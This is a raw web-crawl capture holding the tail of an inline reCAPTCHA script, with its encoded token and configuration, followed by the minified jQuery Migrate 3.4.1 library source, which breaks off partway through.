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[base64]/GErCnEDDpcKAwqIKw4M9wqjDt3lhAnTCtl0hJsOpNUIueMKPOsKWwo3Ch8Orw53DuUMpVMO9wo3Ds8KpTRDCpzYgwqvDlcO0McKlD08Rw5zDlT0SaS0aw7J/w4YLDsKcUMKCPj/Cj8KgWFXDo8OvLEjDncOERSx2MhcMIcKVwrAUDypdwot4El7ChUkPGiRIcF4fZmTDusOWwr3DmcOgT8O9IkvCmTnDsMKHfMK7w6PDhjIdCDAow4HDvcOuf0fDv8KRwqdmX8O4w7k3w4zCiyfCiMOsSCthFxQEbcKXbnotwpfCpz/[base64]/DlyEACMOTw4zDj37DrT1kwpYqw5XDsMK6w4FcH19/[base64]/Dg17Ci8OacCx/w5lYAMO/XMK6woABdsKdwpAmw7JsIUJvw7QJw5plcMKDET7CgD/DkX4Yw4TCkcOCwpbDncKcwpLDoVjCkDnDqcK5fsOOw7XCiMKqDsKOw6/CmRNLwoYXNcKEw5IowrApwqjCpcK/CMKGwpdGwrYfZwXDqsOtwpjDmBY+wpXChMKIVMKKw5Ulwo/DpC/CrsKyw4bDv8KQDSDClz3DqMOmwrkKwoLDssO8woJww6drBFXDpBrCmWfCvsKMGcKZw70xbTvDj8OBw6B5MQ7DksKow5/DnwLCv8Ozw4LDpMO/[base64]/DpMOCVcO3w5LConwjw6bCssOnwrw6PQ56w5fDusK8Y15oQWvDj8OVwqbDjBFMEsKwwrLDhcOLwrfCpcKPIgjDqX7DgMO2OsOJw4x+Wlo8NzPDn2ZvwpnDmVZtccOhwrzCjMOLdgdEwrMAwq/Cvz3Cokc2wohTasOwNR1Rw6PDk3jCvUFAOUjDgQ1jfcKJMcO/wr7Cgk40wo0qXMO/w6TDscKtWcKow53DhMOjw5Now7sFb8KLwqbDnsKgMgkjQ8ObacOKH8OawrtQdXREwpsWwoYvKy0oKW7DmlVjEsKNMywPeQd8w6AZBcOKw5nCucKddyoowoIUIsKnCcKDwrknZQbClXg2eMK+ZR7Du8O0NMOowpV9A8KHw4LDmBINw6sJw55mdcKSHx/[base64]/[base64]/DpsOuwrw2woh/[base64]/DgMK9w4vCvhbDp8Kow5hdcHB/wr9uw6LCj3JUw4TDuAULOxTDqcKdChBGw599wpsJw4/[base64]/DukfDuMODDsKJwoJZeMKeHMOoZcO8wqjDkUhgwpDCusOrw7Edw6XDvcKJw6bCuljChMOZw6s9Ni/[base64]/[base64]/DmcKBw6LCgjDCpMOBwpbCnXhCwqbDrsK5woDDs8KPDWXDpMKdwp5pw4A8woPDgcOkw5Fsw6FhMxhlLcOuGgzDkSTCh8OaDsONHcKMw7nDqsOKPMO3w6hqP8OWLGrCogMaw4oCeMO3UsKMV2Maw7ogJMKoQUDDqcOWNz7CgMO8P8KkSzHCin0hRwXClyrCt3F/JMOoWUlUw5PDtynCnsOiwokow5M+wqrDosKQwpt5KkzCu8OWwrbDsDDDucKldsOcw5PDh33Dj1/DmcOtwojDtTx8QsKgDHTDvhDDvMOZwoLCpCI5bxTCvG7DvMOCJcK6w7nDmRLCoXTCqCtow5DChcKLWnXCoCI7eTHDv8OpScKYG3fDozTDh8KOQMKyPsO0w5DDvHEew43DtMKZCic2w7DCpxfCvElywrBFwoLCvW18Hx/CozrCsgY6DF7DqQjDqnfCvivCniUqA0JnIUTCkyM1EkISw6RPdsOPZAolHhnDm3tPwoUOQ8O0fcOUX1ZENMOGw4HClj12LcKJD8OTf8Ozwroiw79rwqvCiUYFw4R+wqPDmHzCucOUVSPCrS0sw7LCpsOzw6Qfw4xhw6FKAMKEwqYYw7PDp13CiEsxYERswr/[base64]/DtAgNwqHDr0Qjwr4ewpTDmMKhwqPDv8KWw6XDlgpxwqHCrhQHAQzCvMKGw6AQE290IC3CpQ7CuHBdw5BgwrTDs1oiwobCh2LDunfCrsKSbC7Dl03DrzMHTTvCrMKCSm0Ow5HDv1DDmDvDoFR1w7vDvsOFwonDtCl7w40PSsOGJcOHw6nCmsOOf8KcU8OFwq/DhMKge8OgccKXNcK3wqTCmMKTw68nwqXDggw4w41xwrgnw4QkwrHDgRfDhgDDjMOSwqzCr2AOwqbDkMODIEhDwrHDvGjCpxrDmmvDnkViwqsCw5Qpw6g1OQRzFVclJsO0X8KAwp5Mw4TDsEt9DCt9w4bCtcO/FMO4WU0fwofDjsKbw7vDusOYwpxuw4jDlcOtAcKYw63Cr8O8Rl4iwoDCpFrCgSHCjXPColfCnjHCm1QvTGUWwqBXwoDDiWJgwr7CgcOUwqXDscK+wpMHwqwoNMO/[base64]/CqsOBwq40w7tKHcKbOl3CvMKSw4oVwrfCt0rCql8ww6/DpWMBVsKZw6jCiWsdwptVGMKAw5JxDDV1XjdbYsKcQUIsYMOZwqIEaFc4w5sQworDmsKjYMOaw7LDpwfDtMKwPsKFwq04QMKMw7xFwrtLVcOjfMOVYW/Cv07DukbCjsKFW8ORwqgGS8K0w7UVYMOhM8OxWQ/DuMO5LCfCrD7DtsK3YyvDhiJpwo4Hwo3Cn8OxBgPDvcKiw7x9w7bCv0rDsCTCo8O6JAgmQMK5bMKpwozDqMKWfMOhTDQ4BiRPwp/DtETDnsO9wqvDq8OvCcKuCAnCtzR3wrrCoMOgwqjDgcKLNjXCg2kWwr7Cr8KVw4lzehvClhc7wrN/worDs2JLHMOHaD/DnsK7wqB7TCFxR8KTwr1Pw7PCo8OWwqUTwozDgSYXwrNiKsOfBMOpwolgw5HDhsKqwqrCuURkPSjDiFFXMMOgw7nDgXQmDsOyGMOvwrvCrzQFaCvDsMOmJALDhWMFCcOOw6PDvcKyVRHDi0fCl8KeN8OQOz3DjMO/McKawpDDmiIVwrbCq8OBOcKsJcO5w73CnABPGD/ClwbDtAhbw6haw47ClMO1WcKWT8KBw5xCAjMowqnCssKdwqXCjsK+wpV8FyN1B8KPB8KzwqdlU1B4wrNXw5fDncOBw6kwwp/DsFdhwpfCg3wrw4vCvcOrX3/ClcOewrNWw7PDkR/[base64]/AMO/wq/Dr8ObWcOVw5/CqE/CsEwUTcK6XCFyVcK9csK9wrUow5EqwpbCocKnw7jCgUs4w4TCunRLUsOOwogTIcKbF3kDQcOGw57DpsO2w7HCt37CuMKew5/Dv1LDg3TDqTjCjsKZf1DDpRfDiFDDnRxiw69xwoFzwqbDiBYxwp3Ckmt7w6TDvRDCrUnCpxvDp8KEw7Q0w73Dt8KkGg/Cg0LDnxhCLXnDvsO8wrXCvsOlRsK1w7ckw4fDpjAzwoHCuXdbQMOWw6XCncO1IMKDw4Vvwq/DkcOiXcK7wpjCigrCtMOCF2lGNStyw73CqwHCrMK/wr5zwp/CvMKhwqLDp8Kbw4olATsewpUUwpZFBxgoXsK2FXrCtjtubMO4wogLw5J6wqXCpSrCn8OhNU/DvMOQwptqw693C8O6wrnDonBzDsOPwqpVRyTCrAB6wpzDoRfDjMOYDMKBUMOZO8KEw7RhwrDDv8Ooe8OjwrXCnMKUdnstw4U9wr/[base64]/DhW0Lw4VXFcK0w6zCm8Odw4DCtmZBTDQeKQF/CjddwqTDkn0RJcKrwoIDw47CvkojfcKKVMKmY8KVw7LDk8O7BTx4Dx3ChH47GsKODiLCvn1EwpDDq8KGUsKSw7PCsjbClMKSw7REwop6FsKUwr7DgsKdw7dBw5HDvMK8w73DnQ3DpzvClmjCjcK1w5jDlT/Cp8OzwpzDtsK2GkIUw4xcw7tnQcKGdhDDqcKzfgzDuMOmdF3CpxbCu8OsKMOZO1IJw4XCpxonw7cGwp0jworCtXDDncKwCMKDw74SSzQaKsOSGcK0EW3CtlBpw7IHPSYwwq/Ct8KIPUXCgnLDpMKGAWrDq8O4exRjFcOCw5fCnQpWw5bDm8ObwprCukgNd8OXfA8/XQYbw54rdER/YcKsw6duHHBGfEjDmMK5wq7Ct8O7w5ZAOUsmworConnCgCXDqsKNwqk6FsO+BCpcw4YAIcKDwporH8Ohw5ErwpbDo0/CrMOpIMOad8K3AsKXWcK/XMO5w7YeRwnCnGzDsVsUwoBuw5EhJ2xnN8KJNcKSDMOwe8K/cMOqwofDgnTDvcO4w64UUsOeacKMwqQMc8KOGsO3wrHDvwYXwpk7TDnDgcKtUcOXDsK+wp9Yw6LDt8OWMQFlZsKZN8O2VcKOLBdHMcKGw7DCuB/DjMO7wr58EcKmCl8zWcOpwpLCm8OKbcO8w4M/JMOOw4wnSE/DhUfDpcO/wpFpHMKsw68uEgBRw7osA8ODRsOZw6oRQMKbMiwswpLCo8Kcw6cqw4LDmcOoK0PCuzPClmodPsKbw6k2wrPColI5F2cwKGwDwoMAPUB0IMOZFwocHlXDmsKxa8Kmw5rDjcO6w6jDmAQGE8KKw4bDui5FJMOSw7xdC0TCvwZlfE40w6/DtsOMwonDmFXDvC1DKcKLXlZGw5zDrEN9wpHDuxnCjn5uwo/DsXMTHjHDimFowqvDmWTCl8KuwoUDScKIwqB3PynDiWDDvmd/[base64]/w4LDjR8jHcODw50pwoHDkkZOw7DDo8O0w7rChMKPwp4ow6fCh8KZwol8B0RTJmMgMiXCrD56KGsZIAsPwr4ow61Ea8ORw5oOPSfDisOzHMOvw7Yrwp4/wqPCucOqVm9Rc0zCjUdFwpjDm1hew63Dl8OwE8KoBBzCq8ONfgbDoXEjf1/[base64]/Coyt3w48\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,220],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cAIMQjl1ldyqbQNqk7zlrtu4+9BMA/k6YsvRYeSNnBA\\u003d\x22,0,0,null,1,1764318597302,0,0,[25],null,[46,65,4],\x22RC-LLDS3-wbBlUQGg\x22,null,null,null,null,null,\x220dAFcWeA4UrHtXBW9aRPwBrqwBV3GX-993Z-F9Ad29d9sblvbATGWZ2ter9h-JGyRI0FVc36xWwLxxVPrPghOdJu5iZjkPl51zfg\x22,1764401397321]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19604
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof 